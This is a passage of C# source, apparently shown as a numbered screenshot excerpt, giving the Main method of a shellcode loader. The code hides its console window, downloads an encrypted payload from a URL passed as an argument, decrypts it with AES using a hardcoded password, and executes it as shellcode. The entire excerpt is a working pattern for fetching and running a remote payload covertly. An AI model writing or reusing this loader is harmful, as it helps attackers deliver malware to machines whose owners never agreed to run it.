 98 public static void Main(string[] args)
99 {
100 // Hide Process Window
101 var handle = Win32.GetConsoleWindow();
102 Win32.ShowWindow(handle, Win32.SW_HIDE);
103 string url = args[0];
104 byte[] shellcode = downloader(url);
105 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
106 Console.WriteLine("[<] {0} Bytes Downloaded!", shellcode.Length);
107 shellcode = Encrypt.AES_Decrypt(shellcode, password);
108 Console.WriteLine("[+] Decrypted shellcode size: {0}", shellcode.Length);
109 Console.WriteLine("[!] Executing shellcode!");
110 RunShellcode(shellcode);
111 }